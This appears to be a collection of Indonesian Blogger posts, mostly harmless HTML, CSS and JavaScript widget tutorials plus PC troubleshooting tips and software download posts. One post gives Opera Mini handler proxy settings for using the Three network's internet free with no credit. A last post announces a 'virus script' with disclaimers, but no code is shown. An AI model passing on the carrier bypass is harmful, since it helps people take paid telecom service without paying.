Cara ini membuat link berkelip seperti ada bintangnya bila diarahkan cursor pada link yang ada di blog kamu. Disamping berkelip juga bisa mengeluarkan kerlipan bintang disekeliling. Tidak menggunakan javascript sama sekali, hanya gabungan antara css dan gambar saja. Contohnya ilihat pada blog ini. Kalau berminat ingin seperti ini blog saya, ikuti langkahnya:
- Masuk ke blog kamu,
- Klik pada Rancangan pada blog kamu
- Pilih Edit HTML
- Cari kod: </head> dengan menekan tombol Ctrl+F dan ketik </head>
- Dan letak kode di bawah ini diatas kode </head>:
<style>
a:hover { text-decoration:blink; background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEip2xX8Kp_BQvB6Z1AAbZEdhYmgZvRetZdeEXrQ1_xGArFjU3L0nJxTcRVKi3jto4D-SFZ58JTP1bLkT4y-wQPz3-Dkpw8tK8qgMUlZmVTbAgicf6tVpQSLET363sl4xIo5ZnYyWgjQrYQ/s1600/blink.gif); }
</style>
Atau gunakan yang dibawah ini:
<style>
a:hover { text-decoration:blink; background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjIETBbE8QA5FNHIYdRThyphenhyphent1-30_0GmroSfzQj0vnChf1Q47b1ZMleEiJ90XuQLQnt3seRObrO5f8sreGN50sLkToMzAkkPkBPogqIDOo-Nno6yoqzkQKl0DEGiHZQ5IIbHXHQpSrbVjkY/s1600/str4.gif); }
</style>
Penjelasan:
Tulisan yang sudah saya tandai dengan warna Merah adalah link untuk gambar yang berkedip2nya.
Setelah meletakan script di atas kemudian,
Simpan template.
Selesai.. Semoga Bermanfaat.............
Sebelumnya saya sudah pernah menyampaikan cara membuat pencarian sederhana pada blog, sekarang saya akan menjelaskan bagai mana membuat pencarian dengan adanya sedikit gambar. Baiklah langsung saja kita ke cara membuat dan memasangnya sebagai berikut:
Penjelasan:
Contoh Aplikasinya sebagai berikut:
Atau kamu ingin agar tidak emggunakan gambar, saya punya untuk pencarian yang cukup sederhana tapi cukup menarik, karena dengan menggunakan warna2 dari scipt, ini dia kode scriptnya:
Penjelasan:
Contoh Aplikasinya sebagai berikut:
Sekian Dari Saya dan Semoha Bermanfaat...
Read More
- Pertama kamu harus masuk / login dulu ke blog kamu,
- Setelah masuk pilih Rancangan pada blog yang ingin kamu edit,
- Setelah ke rancangan kamu pilih Tambah Gadget,
- Setlah itu pilih HTML / Java Script, dan masukan / salin kode di bawah ini di kolom HTML/Javascript:
<form id="searchform" action="http://fakriy.blogspot.com/search" name="searchform" method="get">
<input id="s" name="q" onblur="if (this.value == "") {this.value = "Search...";}" onfocus="if (this.value == "Search...") {this.value = ""}" type="text" value="Cari Artikel...." /> <input id="searchsubmit" value="SEARCH" type="image" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhGS8hrmqXIoHV7oJi8vXyse7utHIaq3wH0nLErwJykZMyj1cHHgnOtHJxA7lZ1FFFz7QIkkQb5ayAfY2_RdHkfdwRnHE7eDl0hDSeI7BT-rSbICTLjNZaNq5Mzcupbl6ZMM9UOsm9lvkw/s320/green-button.png" align="top"/></form>
Penjelasan:
Tulisan yang sudah saya tandai denga warna Ungu adalah link blog saya, Kamu ganti dengan link blog kamu. Tulisan yang sudah saya tandai dengan warna Biru adalah tulisan yang akan muncul di kolom pencarian, kamu bisa ganti tulisan itu dengan tulisan sesuai keinginan kamu. Dan Tulisan yang sudah saya tandai dengan wanra Merah adalah Link gambar untuk tombol pencarian, kamu bisa ganti dengan link gambar pilihan kamu.
Contoh Aplikasinya sebagai berikut:
Atau kamu ingin agar tidak emggunakan gambar, saya punya untuk pencarian yang cukup sederhana tapi cukup menarik, karena dengan menggunakan warna2 dari scipt, ini dia kode scriptnya:
<form id="searchform" action="http://fakriy.blogspot.com/search" name="searchform" method="get">
<input id="search-box" name="q" size="20" type="text" style="background: #CA226B; border: 4px ridge #000066"/>
<input id="search-btn" value="Search" type="submit" style="background: #F433FF; border: 2px outset #ff0000; color: #ffffff; font-weight: bold;"/>
</form>
Penjelasan:
Yang sudah saya tandai dengan warna Ungu adalah Link blog saya, kamu bisa ganti dengan link blog kamu. Yang saya tandai dengan warna Pink adalah kode warna untuk background kolom pencarian, kamu bisa menggnati dengan kode warna yang kamu suka, Yang sudah saya tandai denga warna Biru adalah kode warna untuk garis tepi dari kolom pencarian, kamu bisa mengganti kode ini. Yang suda saya tandai dengan warna Hijau adalah warna untuk background tompol pencarian, kamu bisa menggantinya. Yang sudah saya tandai dengan warna Merah adalah kode warna untuk garis tepi tombol pencarian, kamu bisa mengganti ini. Dan yang sudah saya tandai dengan warna Pink Kusam adalah kode warna untuk teks pada tombol pencarian, kamu bisa menggantinya.
Contoh Aplikasinya sebagai berikut:
Sekian Dari Saya dan Semoha Bermanfaat...
Salah satu masaalah atau penyebab kerusakan yang sering terjadi pada sebuah komputer adalah dimana komputer sering mengalami restart dengan sendiri. Dengan komputer selalu restart dengan sendirinya, ini tentu saja sangat membosankan.
Terutama apabila kita sedang menyelesaikan sebuah pekerjaan, tiba-tiba komputernya restart dengan sendirinya dan kita tidak sempat menyimpan dokumen tersebut. Menurut pengalaman saya ada beberapa sebab yang membuat komputer sering restart dengan sendirinya, diantaranya adalah:
1. RAM (memori) yang rusak
RAM yang rusak menyebabkan komputer restart dengan sendirinya. Cuba gunakan memori (RAM) yang lain untuk menguji keadaan ram itu rusak atau tidak. Setidaknya ada dua ram untuk di coba. Coba salah satu untuk melihat yang mana rusak / tukar atau ganti untuk melihat yang mana bermasaalah.
2. Masaalah processor panas
Salah satu penyebab terjadinya komputer hang dan restart sendiri adalah disebabkan karena processor yang terlalu panas. Untuk memeriksa masaalah kepanasan pada pada processor, Dada beberapa cara yang perlu dilakukan seperti:
- Melihat keadaan suhu processor melalui paparan pada hardware monitor di BIOS
- Gunakan software yang memonitor kepanasan seperti Core Temp
- Dengan membuka casing CPU dan meraba sendiri temperatur pada bagian Pendingin (Cooler) Processor.
Yang menyebabkan kepanasan pada Processor:
- Kipas pada processor (fan) tidak berfungsi.
- Pendingin Processor tersumbat oleh debu, perlu di ketahui bila menggunakan komputer ditempat yang berdebu akan mengakibatkan gangguan pada komputer.
- Perhatikan juga mungkin kipas pada power supply yang tidak berfungsi dengan normal.
3. Power Supply yang bermasaalah
Kemungkinan power supply mengalami kerusakan yang cukup fatal. Coba gunakan power supply lain yang sekiranya berfungsi dengan baik. Power supply dengan kekuatan minimal 500 watt adalah yang harus di penuhi bagi yang menggunakan komputer.
4. Kartu Grafik Rusak (VGA Card)
Kemungkinan kartu grafik yang rusak. Biasanya kartu grafik yang rusak dan cepat panas pada bagian pendinginnya. Cuba periksa kartu grafik tersebut.
5. Disebabkan Bad Sector Pada Hardisk / Kerusakan Ringan Pada Hardisk
Mungkin terdapat bad sector pada hard disk / ada yang menjanggal pada hard disk. Yang akan menyebabkan komputer menjadi hang atau muncul blue screen / layar biru. Cara pencegahan agar tidak terjadi bad sector sebagai berikut seperti scan disk dan defragmenter yang cukup sering di perlu di lakukan, untuk mencegah bad sector terjadi.
Mungkin cukup sekian penjelasan dari saya sekian dan semoga bermanfaat...
Kali ini saya akan membuaat postingan bagai mana cara memasang Widget Flash / WP-cumulus seperti yang di atas, caranya cukup mudah kok anda tinggal ikuti cara2 di bawah aja ya biar mengerti dan lebih jelasnya.
- Yang pertama tentunya kamu harus masuk dulu ke Blogger.com
- Kemudian jika sudah berada di halaman Dasboard anda pilih Rancangan
- Setelah itu pilih Tambah Gatget letaknya si terserah anda.
- Kemudian kamu pilih HTML/JavaScript
- Dan masukan kode dibawah ke dalam kolom HTML/JavaScript.
<center><div style="border: 1px solid rgb(224, 224, 224); width: 300px; height: 250px; text-align: center; background: url("https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgXX4lNcWZFEv1fWrE0sDBJCzSJM5gP_yG2Uf1ukt3UoYbv6HKZGBcJcGZduLgYslIK-slz2FcSpriOY0QdsX4F-eTBGuSLOxSRLy4VWsbhdtsfy_GPrMXNOsWD7JhtSl1G99-w26qpHGA/") no-repeat scroll 0% 0% rgb(255, 255, 255);"><embed quality="high" allowscriptaccess="always" wmode="transparent" flashvars="tcolor=0xff6600&mode=tags&distr=true&tspeed=100&tagcloud=<tags>
<a href='http://cyber-benyo.blogspot.com/'style='12'>Cyber Benyo</a>
<a href='http://fakriy.blogspot.com/'style='12'>Artikel Dunia IT</a>
<a href='http://roisfaozi.blogspot.com/'style='12'>Rois Faozi</a>
<a href='http://itsneker.wordpress.com/'style='12'>IT S'neker</a>
<a href='http://komptstart.co.cc/'style='12'>Komptstart</a>
<a href='http://www.curious-wanna.blogspot.com/'style='12'>Curious Wanna</a>
</tags>" type="application/x-shockwave-flash" src="http://www.roytanck.com/wp-content/plugins/wp-cumulus/tagcloud.swf" id="tagcloud" wmode="transparent" name="tagcloud" quality="high" height="230" width="308"></embed></div></center>
KETERANGAN:
Link yang sudah saya tandai dengan warna https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgXX4lNcWZFEv1fWrE0sDBJCzSJM5gP_yG2Uf1ukt3UoYbv6HKZGBcJcGZduLgYslIK-slz2FcSpriOY0QdsX4F-eTBGuSLOxSRLy4VWsbhdtsfy_GPrMXNOsWD7JhtSl1G99-w26qpHGA/ adalah Link gambar background, Kode yang berwarna ff6600 adalah warna Teks untuk widget tersebut. Kode yang berwarna 100 adalah kecepatan bergeraknya. Kode yang berwarna http://fakriy.blogspot.com/ adalah Link Teman, Label atau apapun yang mau kamu masukan (Perhatikan warnanya jika sama fungsinya sama). Kode yang berwarna 12 adalah kecerahan teks tersebut (Perhatikan warnanya jika sama fungsinya sama). Kode yang berwarna Artikel Dunia IT Adalah Teks yang akan di tampilkan di widget flash tersebut (Perhatikan warnanya jika sama fungsinya sama). Kode yang berwarna transparent Adalah bahwa di widget flash tersebut tidak ada warna background. Kode yang berwarna 230 adalah Tinggi widget flash tersebut. Kode yang berwarna 308 adalah Lebar widget flash tersebut.
Anti NetCut 3.0 adalah software yang berfungsi untuk menghalau / Membatasi akses aplikasi Netcut yang menuju ke komputer kita. Aplikasi ini Terbilang cukup ringan dan Free.
Aplikasi ini bisa di gunakan di Windows XP dan Windows 7. Bagi yang tertarik dengan aplikasi ini silahkan download di bawah ini:
Gambar:
Download Di Bawah Ini:
Download : 1.5MB
Kali ini saya akan membahas bangai mana cara internetan gratis dengan menggunakan kartu three (3). Cara ini masi bisa berfungsi dan jalan di opera mini hendler manapun dan HP manapun Bahkan HP Cina sekaligus. Bisa untuk download juga. Entah kenapa cara semudah ini bisa di lakukan dan berfungsi / bisa di gunakan, mungkin dari pihak perusahaan three sedang berpromosi atau memang tidak tahu dengan apa yang terjadi dengan internet gratis ini. Baiklah ini dia cara agar kamu bisa dengan mudah internetan gratis dari three:
Pertama kamu harus punya opera mini Hendler dulu:
Download Oprea Mini Hendler 5: Download Disini
Download Oprea Mini Hendler 6: Download Disini
Kemudain kamu instal dan jalankan OperaMini Hendler yang kamu inginkan,
Setelah itu setingan Hendlernya seperti Gambar di bawah ini:
Ubah Custom HTML Server: 0.facebook.com.server4.operamini.com:80/
Ubah Custom Socket Server: Server4.operamini.com:1080
Yang lainnya biarkan saja seperti bawaannya,
Kemudian klik Menu pilih dan Save Config (Hanya untuk yang baru menginstal OperaMini),
Dan pilih Menu lagi dan pilih OK untuk menjalankan opera mini.
Setelah itu kamu bisa intenretan sepuasnya, bahkan download sepusanya dengan menggunakan kartu three (3) yang bahkan pulsanya Rp:0 sekaligus.
Peringatan:
Di harapkan anda tidak merugikan Pihak Dari Operator Three, seperti: menggunakan kartu three tapi hanya untuk menggunakan internet gratisnya saja dan tidak mengisikan pulsa sama sekali. Dan sebagainya.
Ini hanyalah pembelajaran saja, sebagai bentuk Peringatan / Pemberitahuan untuk pihak Three (3) Indonesia.
Sekian Dari Saya Semoga Bermanfaat........
Orang yang baik adalah orang yang mau berbagi kepada semua orang, maka dari itu mari kita tukar link, manfaat tukar link yaitu untuk menaikkan PageRank dan menambah kedekatan dan keharmonisan sesama manusia. Maaf sebelumnya saya tidak menggunaka benner. Silahkan copy paste scrip yang telah saya sediakan dan pasang di blog kamu.
Scriptnya Sebagai Berikut:
Tampilanya Sebagai Berikut:
Fakriy Blogger
Pemberitahuan tukar linknya komentar di bawah dan tuliskan / cantumkan link anda. dalam 48 jam akan segera saya di respon, dan akan saya pasang link anda di Link Teman seperti yang di samping tangan kanan anda. Tidak berlaku utuk banner, yang mau tuar link dalam bentuk banner, banner akan dipasang di bawah postingan ini. Karena jika bener di pasang di Link Teman maka akan memperlambat loading blog saya, Trimakasih.
Banner Teman:
Kali ini saya akan memberi tahu cara Memberi Efek Transparan Pada Gambar untuk blog kamu. Ketika mouse menuju ke gambar (berada di gambar) yang ada di blog kamu maka gambar itu akan transparan. Baiklah ini dia caranya:
- Masuk / Login ke blogger kamu
- Pilih Rancangan dan klik Edit HTML
- Cari kode ]]></b:skin> dan salin kode di bawah ini dan letakan di bawah kode ]]></b:skin> :
<script src='http://code.jquery.com/jquery-latest.js' type='text/javascript'/>
<script type='text/javascript'>
$(document).ready(function(){
$(".efekanimasi").fadeTo("slow", 1.0); // This sets the opacity of the thumbs to fade down to 30% when the page loads
$(".efekanimasi").hover(function(){
$(this).fadeTo("slow", 0.6); // This should set the opacity to 100% on hover
},function(){
$(this).fadeTo("slow", 1.0); // This should set the opacity back to 30% on mouseout
});
});
</script><script type='text/javascript'>
$(document).ready(function(){
$(".post img").fadeTo("slow", 1.0); // This sets the opacity of the thumbs to fade down to 30% when the page loads
$(".post img").hover(function(){
$(this).fadeTo("slow", 0.6); // This should set the opacity to 100% on hover
},function(){
$(this).fadeTo("slow", 1.0); // This should set the opacity back to 30% on mouseout
});
});
</script>
Di Bawah Ini adalah contoh meletakanya:
]]></b:skin>
<script src='http://code.jquery.com/jquery-latest.js' type='text/javascript'/>
<script type='text/javascript'>
$(document).ready(function(){
$(".efekanimasi").fadeTo("slow", 1.0); // This sets the opacity of the thumbs to fade down to 30% when the page loads
$(".efekanimasi").hover(function(){
$(this).fadeTo("slow", 0.6); // This should set the opacity to 100% on hover
},function(){
$(this).fadeTo("slow", 1.0); // This should set the opacity back to 30% on mouseout
});
});
</script><script type='text/javascript'>
$(document).ready(function(){
$(".post img").fadeTo("slow", 1.0); // This sets the opacity of the thumbs to fade down to 30% when the page loads
$(".post img").hover(function(){
$(this).fadeTo("slow", 0.6); // This should set the opacity to 100% on hover
},function(){
$(this).fadeTo("slow", 1.0); // This should set the opacity back to 30% on mouseout
});
});
</script>
Sumber: Blog-terakhir
Kali ini saya akan memberi tahu bagai mana cara membuat kata2 kita berganti2 seiring bergantinya waktu, seperti selamat pagi, selamat siang, selamat sore dan seterusnya. Baiklah langsung saja kita ke caranya sebagai berikut:
- Pertama, Kamu masuk ke blog kamu,
- Kemudian klik Rancangan jika sudah masuk di blog kamu,
- Setelah klik Rancangan Kemudian Klik Tambah Gatget (Dimana kamu ingin kata2 ini di letakan)
- Setelah itu Kamu Pilih HTML/JavaScript dan masukan Script Di Bawah Ini Ke Kolom HTML/JavaScript:
<span style="color: rgb(51, 51, 255);"><center><b><script type="text/javascript"> var d = new Date() var time = d.getHours() if (time>=5 && time<10) { document.write("Selamat pagi menjelang siang!"); } else if (time>=10 && time<15) { document.write("Selamat siang menjelang sore!"); } else if (time>=15 && time<18) { document.write("Selamat sore menjelang malam!"); } else if (time>=18 && time<23) { document.write("Selamat malam dan selamat beristirahat!"); } else { document.write("Selamat beristirahat !"); } </script></b></center></span>
Penjelasan:
Untuk tulisan yang berwarna Hijau dan Biru berfungsi sebagai warna dan dari script di atas warnanya adalah Biru (Bisa di ganti atau di hapus), Kemudian Untuk Tulisan yang berwarna Merah berfungsi untuk membuat tulisan selalu berada di tengah2 (Bisa di ganti atau di hapus), Kemudian Tulisan yang berwarna Biru Muda dan Merah berfungsi sebagai menunjukan waktu. seperti angka 5 diartikam jam lima dan <10 diartikan pukul sepuluh kurang, Dan yang berwarna Kuning dan Merah berfungsi sebagai kata-kata yang akan muncul pada waktu yang sudah di tentukan.
Di bawah ini adalah contohnya:
Trutorial ini di khususkan untuk templet yang tidak ada Read More nya, kalau sudah ada yang lebih baik jangan. Tapi bagi yang bisa mengeditnya juga silahkan, barang kali ada yang lupa. Kali ini saya akan memberitahu cara memasang Read more tanpa .js hanya mengetikan manual, dan tidak terlalu banyak. Menurut saya ini memang cukup mudah di pasang apalagi tidak memerlukan file .js , jadi kita tisak perlu hosting2 lagi untuk mengupload file .js.
Sebenarnya cara memasangnya cukup bikin pusing, karena ada beberapa yang sama, tapi hasilnya cukup memuaskan. Sebelum kamu mencoba memasang Read More lebih baik kamu Backup dulu templet kamu untuk jaga2 supaya kalau terjadi kesalahan yang cukup parah bisa di kembalikan. Baiklah langsung saja ini dia caranya:
- Pertama kamu buka blog kamu / masuk ke blogger.com,
- Setelah berada di Dasboad pilih Rancangan,
- Setelah kamu berada di Rancangan pilih Edit HTML,
- Setelah berada di bagian Edit HTML kamu beri tanda ceklis (v) pada Expand widget template,
- Setelah itu cari kode </head> dengan menekan Ctrl+F agar lebih cepat dan ketikan </head>,
- Setelah ketemu kamu salin kode di bawah ini dan letakan di atas kode </head>:
<script type="text/javascript">
var thumbnail_mode = "float" ;
summary_noimg = 250;
summary_img = 250;
img_thumb_height = 100;
img_thumb_width = 100;
</script>
<script type="text/javascript">
//<![CDATA[
function removeHtmlTag(strx,chop){
if(strx.indexOf("<")!=-1)
{
var s = strx.split("<");
for(var i=0;i<s.length;i++){
if(s[i].indexOf(">")!=-1){
s[i] = s[i].substring(s[i].indexOf(">")+1,s[i].length);
}
}
strx = s.join("");
}
chop = (chop < strx.length-1) ? chop : strx.length-2;
while(strx.charAt(chop-1)!=' ' && strx.indexOf(' ',chop)!=-1) chop++;
strx = strx.substring(0,chop-1);
return strx+'...';
}
function createSummaryAndThumb(pID){
var div = document.getElementById(pID);
var imgtag = "";
var img = div.getElementsByTagName("img");
var summ = summary_noimg;
if(img.length>=1) {
imgtag = '<span style="float:left; padding:0px 10px 5px 0px;"><img src="'+img[0].src+'" width="'+img_thumb_width+'px" height="'+img_thumb_height+'px"/></span>';
summ = summary_img;
}
var summary = imgtag + '<div>
' + removeHtmlTag(div.innerHTML,summ) + '</div>
';
div.innerHTML = summary;
}
//]]>
</script>
Masi Melanjutkan:
Masih pada halaman EDIT HTML, Setelah itu temukan kode seperti dibawah ini:
<data:post.body> dengan cara menekan tombol Ctrl+F dan ketikan <data:post.body> kemungkinan kamuakan menemukan 2 <data:post.body> kemudian kamu ganti kode <data:post.body> dengan semua kode dibawah ini:
<b:if cond='data:blog.pageType != "item"'>
<div expr:id='"summary" + data:post.id'><data:post.body/></div>
<script type='text/javascript'>createSummaryAndThumb("summary<data:post.id/>");</script>
<span class='rmlink' style='float:left'><a expr:href='data:post.url'>Read More - <data:post.title/></a></span>
</b:if>
<b:if cond='data:blog.pageType == "item"'><data:post.body/></b:if>
Setelah itu Simpan dan lihat hasilnya :)
Keterangan:
var thumbnail_mode = "float" ; (kita dapat memutuskan apakah di read more terdapat gambar thumbnail "float" atau jika tidak menginginkan ada gambar silahkan ganti dengan "no-float"summary_noimg = 250 ; (Menetapkan berapa banyak karakter texs yang akan ditampilkan di posting tanpa gambar)
summary_img = 250 ; (Menetapkan berapa banyak karakter texs yang akan ditampilkan di posting dengan gambar thumbnail)
img_thumb_height = 100 ; (Thumbnail 'tinggi dalam piksel)
img_thumb_width = 100 ; (Thumbnail 'lebar dalam piksel)
Selamat mencoba, Sekian dari saya, semoga bermanfaat...
Sekarang saya akan memberi tau cara memasang link teman / daftar link dengan keunggulan bergerak sendiri keatas dan ke bawah, dan ketika mouse melewati atau berada di area tersebut maka tidak akan bergerak / berhenti. Baiklah langsung aja caranya ini dia:
- Pertama kamu masuk ke blog kamu,
- Ketika sudah di halaman Dasbor buka / pilih Rancangan,
- Terus kamu pilih Tamba Gatget dimana kamu ingin memasangnya,
- Setelah itu kamu pilih HTML/Java Script,
- Dan salin script di bawah ini ke kolom HTML/Java Script:
<marquee onmouseover="this.stop()" onmouseout="this.start()" direction="up" scrollamount="1">
<ul>
<li><a title="Blog suka - Suka" href="http://fakry1.blogspot.com/" target="new">Blog suka - Suka</a></li>
<li><a title="Cheater Hackboy21" href="http://www.cheaterhackboy21.blogspot.com/" target="new">Cheater Hackboy21</a></li>
<li><a title="Curious Wanna" href="http://www.curious-wanna.blogspot.com/" target="new">Curious Wanna</a></li>
<li><a title="Cyber Benyo" href="http://cyber-benyo.blogspot.com/" target="new">Cyber Benyo</a></li>
<li><a title="Rifaiy Shere" href="http://rifaiy.blogspot.com/" target="new">Rifaiy Shere</a></li>
<li><a title="IT S'neker" href="http://itsneker.wordpress.com/" target="new">IT S'neker</a></li>
<li><a title="Berbagi: Free Download | Artikel | Tips" href="http://muhamadl.blogspot.com/" target="new">Berbagi</a></li>
<li><a title="D-Hans" href="http://dered.blogspot.com/" target="new">D-Hans</a></li>
<li><a title="SOFTWARE, GAMES AND MOVIE" href="http://roisfaozi.blogspot.com/" target="new">Rois Faozi</a></li>
<li><a title="Tux-Corner: All About Linux" href="http://tuxcorner.wordpress.com/" target="new">Tux-Corner</a></li>
</ul>
</marquee>
Keterangan:
Yang saya tandai dengan warna Merah adalah link teman atau link yang akan kamu pasang di blog kamu, Kemudian yang saya tandai dengan warna Hijau adalah keterangan untuk link itu (ketika mouse kita arahkan ke tulisan / link kamu maka akan muncul keterangan seperti yang kamu tuliskan), Dan yang berwarna Biru adalah Nama tampilan yang dimunculkan. Tambahan tulisan target="new" berfungsi jika kita mengklik kiri link itu maka akan terbuka tab baru pada Browser, Setelanjutnya yang saya tandai dengan warna Pink adalah kecepatan berpindahnya, jika kamu ubah menjadi 2 atau 3 maka kecepatan berpindahnya akan bertambah cepat, Dan yang saya tandai dengan warna Ungu adalah berpindahnya, jika kamu ubah menjadi down maka berpindahnya akan ke bawah.
Lihat di bawah ini adalah link teman / daftar link yang sudah jadi:
Hari ini saya akan memberi tau cara mengendalikan Robot.txt, cara ini berfungsi untuk membuat SEO blog kamu. Mungkin bagi pemula banyak yang tidak tau dengan Robot.txt, dan apa kegunaan dengan Robot.txt. Sebenarnya saya tidak tahubetul dengan kegunan dan kenapa adanya robot.txt.
Tapi menurut pendapat saya Robot.txt ini berfungsi untuk mengendalikan URL atau Link - Link website / blog kita agar bisa terindex oleh mesin pencari seperti google. Lantas bagaimanakah cara mengendalikan Robot.txt? caranya cukup mudah, kita hanya mengedit templet dan menambahkan meta content di dalamnya. Baiklah langsung saja ni dia cara memberi meta content untuk mengendalikan robot.txt:
- Paetama tentunya kamu haris masuk dulu ke blog kamu,
- Kemudian setelah di Dasbor blog kamu pilih Rancangan pada blog yang ingin kamu edit,
- Setelah itu pilih Edit HTML,
- Jangan lupa beri tanda V pada
- Dan salin kode di bawah ini di bawah <head> :
<meta content='index, follow' name='robots'/>
Di bawah ini adalah contoh dimana kamu meletakan kode di atas kedalah templet kamu:
<head>
<meta content='index, follow' name='robots'/>
Setelah meletakan kodenya seperti kode di atas kemudian kamu Simpan templet.
Semoga bermanfaat.............
Kali ini saya akan memberitahu cara merubah mouse / cursor / pointer pada blog. Maksudnya merubah itu ketika ada seseorang yang membuka halaman kamu maka pointer / mouse / cursor nya akan berubah ketika berada di halaman blog kamu. Tapi ketika tidak berada di halaman blog kamu maka
<style type='text/css'>body, a, a:hover {cursor: url(http://cur.cursors-4u.net/special/spe-2/spe114.cur), progress;}</style>
<style type='text/css'>body, a, a:hover {cursor: url(http://cur.cursors-4u.net/special/spe-2/spe114.cur), progress;}</style>
<head>
Setelah itu pilih Simpan.
Semoga bermanfaat.....
Read More
- Yang pertama tentunya kamu harus masuk dulu ke Blogger.com
- Kemudian jika sudah berada di halaman Dasboard anda pilih Rancangan
- Setelah itu klik Edit HTML
- Sebelumnya jangan lupa klik atau beri tanda V pada:
- Dan salin kode di bawah ini dan letakan diatas kode <head> :
<style type='text/css'>body, a, a:hover {cursor: url(http://cur.cursors-4u.net/special/spe-2/spe114.cur), progress;}</style>
<style type='text/css'>body, a, a:hover {cursor: url(http://cur.cursors-4u.net/special/spe-2/spe114.cur), progress;}</style>
<head>
Setelah itu pilih Simpan.
Keterangan:
Yang saya tandai dengan warna Merah adalah link untuk kursor, yang sudah di upload oleh kamu sendiri, atau bisa mengambil dari server2.Semoga bermanfaat.....
Heh.... lama banget udah ga update2 blog, kali ini saya mau mempostingkan cara membuat pencarian sederhana pada blog, yang tentunya bekerja dengan baik.
Read More
Pencarian ini sangat sederhana tidak menggunakan gambar sama sekali, tentunya bagus untuk yang blog yang berat. Baiklah langsung saja ke cara membuatnya ini dia:
<form action='/search' id='searchthis' method='get' style='display:inline;'><input id='searchbox' name='q' type='text'/> <input id='searchbutton' type='submit' value='search'/></form>
Lihat di bawah ini adalah aplikasi pencariannya:
Sekian penjelasan dari saya semoga bermanfaat.........
- Pertama kamu masuk atau login ke blog kamu,
- Kemudian kamu pilih Rancangan,
- Terus kamu pilih Tamba Gatget dimana kamu ingin memasangnya,
- Setelah itu kamu pilih HTML/Java Script
- Dan salin script di bawah ini:
<form action='/search' id='searchthis' method='get' style='display:inline;'><input id='searchbox' name='q' type='text'/> <input id='searchbutton' type='submit' value='search'/></form>
Penjelasan:
Tulisan yang saya randai dengan warna Biru adalah tulisan untuk tombol, bisa kamu ganti denga Cari atau apapun yang kamu mau.Lihat di bawah ini adalah aplikasi pencariannya:
Sekian penjelasan dari saya semoga bermanfaat.........
Kali ini saya akan mempostingkan bagai mana cara memasang mp3 player di blog. Enaknya mp3 player yang ini kamu bisa upload mp3 kamu sediri. contoh saja musik band kamu atau temen kamu, atau apapun yang kamu mau. Baiklah langsung saja ini caranya:
- Kamu masuk terlebih dahulu ke blog kamu,
- Kemudian pilih rancangan,
- Setelah itu pilih tambah gatget,
- Dan Pilih HTML/JavaScript,
- Kemudian salin kode script di bawah ini dan masukan ke kolom HTML/JavaScript:
<center><b style="color: rgb(51, 255, 51);">Maher Zain & Fadly Padi - Insya Allah</b>
<object id="playerID" data="http://pramborsfm.com/streaming/player.swf" name="playerID" type="application/x-shockwave-flash" width="292" height="20">
<param name="allowfullscreen" value="false" />
<param name="allowscriptaccess" value="always" />
<param name="bgcolor" value="#FFFFFF" />
<param name="flashvars" value="file=https://sites.google.com/site/rifaiycocc/musik-com/MaherZainFeatFadlyPadi-InsyaAllah.mp3&title=AMPM Radio&type=sound&frontcolor=3f3f3f&backcolor=87c4ff&lightcolor=5b5b5b&screencolor=0082ff&id=playerID&autostart=false&mute=false" />
</object></center>
Penjelasan:
Untuk tulisan yang saya tandai dengan Hijau Tua adalah judul lagu tersebut, Kemudian Untuk yang saya tandai dengan warna Merah adalah lebar dari Mp3 Player tersebut, Untuk huruf yang saya tandai dengan warna Kuning Tua adalah tinggi dari Mp3 Player tersebut, Untuk yang saya tandai dengan warna Ungu Tua adalah warna untuk Mp3 Player tersebut, Dan untuk yang saya tandai dengan warna Buru Muda adalah link fille Mp3 kamu.
Contoh MP3 Playernya Seperti Di Bawah Ini:
Maher Zain & Fadly Padi - Insya Allah
Sekian Dari Saya Semoga bermanfaat...
Mengatur link agar terbuka di tab baru sangat penting untuk menjaga agar pembaca tidak keluar dari blog yang sedang dibaca atau ditampilkan karena link yang dituju terbuka pada link blog asal.
Dan juga jika tidak diatur dengan tepat maka akan membuat pembaca kesulitan terutama pada tulisan yang bersifat tutorial, disini sedikit membagi bagaimana cara membuat link blog agar otomatis terbuka di tab baru.
Untuk format penulisan link buka tab baru tidak berbeda dengan format penulisan link biasanya, hanya saja untuk link buka tab baru diganti pada target menjadi new.
Contoh Penulisan Link biasa :
<a href="http://fakriy.blogspot.com/">Klik disini</a>
Contoh Penulisan Link buka di tab baru tanpa klik kanan:
<a href="http://fakriy.blogspot.com/" target="new">Klik disini</a>
Pada kedua link tampak perbedaan pada link biasa tidak terdapat / tidak memiliki target="new" dan pada link yang tanpa klik kana memiliki target="new", hanya tinggal menambah dengan tulisan target="new".
Semoga penjelasan singkat ini dapat membantu anda, Terima kasih.
Want to give Google Android a try, but don't feel like buying a T-Mobile G1/G2/G3? LiveAndroid lets you download a LiveCD disc image of the Google Android operating system. Just burn the image to a disc, stick it in a CD-ROM drive, and reboot your computer and you can check out Android without installing it or affecting any files on your PC.
Features:
- OpenDNS added
- Audio support
- VirtualBox - Intel 8x0 AC97
- VMware - Ensoniq AudioPCI 1371/1373
- SD card support (512M)
- Ethernet (DHCP)
- Mouse wheel support
- High-resolution support (800*600, 1024*768)
- Apps added
- Software Directory
- AndroidVNC
- PilotLines, Craigs Races, Super Mario
- more net card driver added
- Amd PCNET32 PCI
- Broadcom 440x/47xx
- CS89x0
- Intel PRO/100+
- NE2000/NE1000
- Realtek RTL-8129/8130/8139
Download Android 0.3 LiveCD ( New OS By Google ):
Part1 | Part2 : 172MB
Jika Kamu perlu HJ SPLIT untuk menyatukan 2 file tersebut, bisa kamu download disini.
Kali ini saya akan membagi script virus, script ini boleh anda sebarluaskan, bahkan anda jalankan. Tapi dengan tujuan untuk pembelajaran semata.Kedewasan sikap anda sangat dibutuhkan, segala resiko yang dihasilkan oleh virus ini, diluar tanggung jawab saya.
Read More
Sekali lagi, gunakan script ini hanya untuk tujuan pembelajaran. Bukan untuk merusak, bila anda ingin melihat kemampuannya, silahkan aktifkan di komputer anda sendiri. Jangan di komputer orang lain. Saya tidak bertanggung jawab atas kerusakan yang di buat oleh virus ini.
